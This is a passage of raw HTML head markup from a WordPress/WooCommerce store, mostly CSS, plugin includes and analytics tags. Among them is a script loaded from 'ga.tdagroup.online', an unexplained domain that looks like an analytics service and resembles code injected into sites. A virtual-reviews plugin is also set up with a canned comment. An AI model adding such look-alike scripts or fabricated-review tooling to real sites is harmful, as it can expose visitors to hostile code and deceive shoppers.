.wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-x-small-font-size{font-size: var(--wp--preset--font-size--x-small) !important;}.has-base-font-size{font-size: var(--wp--preset--font-size--base) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-xxx-large-font-size{font-size: var(--wp--preset--font-size--xxx-large) !important;}
:root :where(.wp-block-columns){margin-bottom: 0px;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.949), 1.5em);line-height: 1.6;}
:root :where(.wp-block-spacer){margin-top: 0 !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='envoice-style-css' href='https://dragonball.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/magnific-popup.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-front-end-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/frontend.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='size-char-css-css' href='https://dragonball.store/wp-content/plugins/size-chart-2020/css/size-chart.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://dragonball.store/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wvr-front-comment-css' href='https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/css/front-comment.css?ver=2.0.2' type='text/css' media='all' />
<style id='wvr-front-comment-inline-css' type='text/css'>
.wvr-customer-pick .wvr-select-sample-cmt{color: #000000; background-color:#dddddd;}.wvr-customer-pick .wvr-select-sample-cmt:hover{color: #ffffff; background-color:#ff0000;}.wvr-product-purchased{color: #000000; background-color:#eeeeee;}.wvr-icon-purchased{color: #000000;}.wvr-icon-purchased:before{content:'\e900'; margin-right:5px}
/*# sourceURL=wvr-front-comment-inline-css */
</style>
<link rel='stylesheet' id='wpcot-frontend-css' href='https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.9' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
/*# sourceURL=wpcot-frontend-inline-css */
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-modal-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/modal.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-product-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/product.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-comments-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/comments.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-dynamic-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/dynamic.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blocks-min-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/main/blocks.min.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-reduced-motion-css' href='https://dragonball.store/wp-content/themes/shoptimizer/assets/css/components/accessibility/reduced-motion.css?ver=2.8.13' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://dragonball.store/wp-content/themes/shoptimizer-child/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-elementor-pro-css' href='https://dragonball.store/wp-content/themes/shoptimizer/inc/compatibility/elementor-pro/elementor-pro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.10' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{padding:10px 20px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 48px;height:48px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40.8px;height:40.8px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:10px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:50px;width:50px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:42px;height:42px;font-size:11px;}}
/*# sourceURL=vi-wpvs-frontend-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' type='text/css' media='all' />
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/size-chart-2020/js/jquery.magnific-popup.min.js?ver=1.0.0.2" id="jquery.magnific-popup-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://dragonball.store/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":true,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fast-comment-js-extra">
/* <![CDATA[ */
var php_js = {"auto_rating":"0","first_comment":"Good quality."};
//# sourceURL=fast-comment-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-virtual-reviews/assets/js/front-script.js?ver=2.0.2" id="fast-comment-js"></script>
<link rel="https://api.w.org/" href="https://dragonball.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://dragonball.store/wp-json/wp/v2/product/29091" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dragonball.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://dragonball.store/?p=29091' />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="XkCyxbKIP-v3im4vdCHl_LkCznmzG8IBEW8bdKW7EVw" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-15078MNG9M"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-15078MNG9M');
</script>
<script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "mfzc0b4aiz");
		</script>
		
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
